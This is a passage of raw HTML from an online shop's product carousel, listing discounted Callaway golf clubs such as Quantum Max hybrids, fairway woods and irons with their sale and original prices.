              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942713690 Badge-template--27752937652570__featured_collection_bVyfEe-10703942713690"
            >
              Custom Callaway Quantum Max OS Hybrid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £123.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £123.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £238.08
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942713690"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:10;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-triple-diamond-fairway-hero-itempicture_d9983af1-e227-44af-bad6-ce9202d3c3d8.jpg?v=1769213521&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Triple Diamond Fairway Wood"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942746458-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-triple-diamond-fairway-wood"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942746458"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942746458 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942746458"
              >
                Custom Callaway Quantum Triple Diamond Fairway Wood
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942746458"
            
          >
            <a
              href="/products/custom-callaway-quantum-triple-diamond-fairway-wood"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942746458"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942746458 Badge-template--27752937652570__featured_collection_bVyfEe-10703942746458"
            >
              Custom Callaway Quantum Triple Diamond Fairway Wood
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £166.36
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £166.36
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £319.93
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942746458"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:11;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture.jpg?v=1769213520&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Max Fast Hybrid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942680922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-max-fast-hybrid"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942680922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942680922 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942680922"
              >
                Custom Callaway Quantum Max Fast Hybrid
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942680922"
            
          >
            <a
              href="/products/custom-callaway-quantum-max-fast-hybrid"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942680922"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942680922 Badge-template--27752937652570__featured_collection_bVyfEe-10703942680922"
            >
              Custom Callaway Quantum Max Fast Hybrid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £135.41
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £135.41
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £260.40
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942680922"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:12;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-hybrid-hero-itempicture_0444499f-e298-4ee1-8d53-7d713ec11792.jpg?v=1769213520&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Quantum Max Hybrid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942615386-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-quantum-max-hybrid"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942615386"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942615386 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942615386"
              >
                Custom Callaway Quantum Max Hybrid
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942615386"
            
          >
            <a
              href="/products/custom-callaway-quantum-max-hybrid"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942615386"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942615386 Badge-template--27752937652570__featured_collection_bVyfEe-10703942615386"
            >
              Custom Callaway Quantum Max Hybrid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £123.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £123.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £238.08
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942615386"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:13;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513 1500w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-os-iron-hero-itempicture_eb4b9005-a59c-40e1-ac53-84b4a803ce4e.jpg?v=1769213513&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Callaway Women&#39;s Quantum Max Combo Irons"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942320474-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/callaway-womens-quantum-max-combo-irons-2026"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942320474"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942320474 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942320474"
              >
                Callaway Women&#39;s Quantum Max Combo Irons
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942320474"
            
          >
            <a
              href="/products/callaway-womens-quantum-max-combo-irons-2026"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942320474"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942320474 Badge-template--27752937652570__featured_collection_bVyfEe-10703942320474"
            >
              Callaway Women&#39;s Quantum Max Combo Irons
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £541.65
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £541.65
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £1,041.64
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942320474"
              class="badge badge--bottom-left color-accent-2"
            >
              48%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:14;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513 1100w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-fast-hybrid-hero-itempicture_a5beb5f6-8447-4d4a-a4da-d9afd6eed3e2.jpg?v=1769213513&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Custom Callaway Women&#39;s Quantum Max Fast Hybrid"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1100"
                height="1100"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942254938-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/custom-callaway-womens-quantum-max-fast-hybrid"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942254938"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942254938 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942254938"
              >
                Custom Callaway Women&#39;s Quantum Max Fast Hybrid
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942254938"
            
          >
            <a
              href="/products/custom-callaway-womens-quantum-max-fast-hybrid"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942254938"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942254938 Badge-template--27752937652570__featured_collection_bVyfEe-10703942254938"
            >
              Custom Callaway Women&#39;s Quantum Max Fast Hybrid
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        £135.41
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        £135.41
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £260.40
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942254938"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:15;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=165 165w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=360 360w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=533 533w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=720 720w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=940 940w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=1066 1066w,//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514 1500w
                "
                src="//sevenzings.com/cdn/shop/files/callaway-quantum-max-iron-hero-itempicture_98547dbb-4ac3-4dbf-9fcc-5b15476e9602.jpg?v=1769213514&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Callaway Quantum Max Irons"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1500"
                height="1500"
                id='quick-add-template--27752937652570__featured_collection_bVyfEe10703942386010-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/callaway-quantum-max-irons-2026"
                id="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942386010"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--27752937652570__featured_collection_bVyfEe-10703942386010 NoMediaStandardBadge-template--27752937652570__featured_collection_bVyfEe-10703942386010"
              >
                Callaway Quantum Max Irons
              </a>
            </h3>
          </div>
          <div class="card__badge top right"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--27752937652570__featured_collection_bVyfEe-10703942386010"
            
          >
            <a
              href="/products/callaway-quantum-max-irons-2026"
              id="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942386010"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--27752937652570__featured_collection_bVyfEe-10703942386010 Badge-template--27752937652570__featured_collection_bVyfEe-10703942386010"
            >
              Callaway Quantum Max Irons
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From £303.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From £303.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            £584.59
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--27752937652570__featured_collection_bVyfEe-10703942386010"
              class="badge badge--bottom-left color-accent-2"
            >
              47%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:16;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
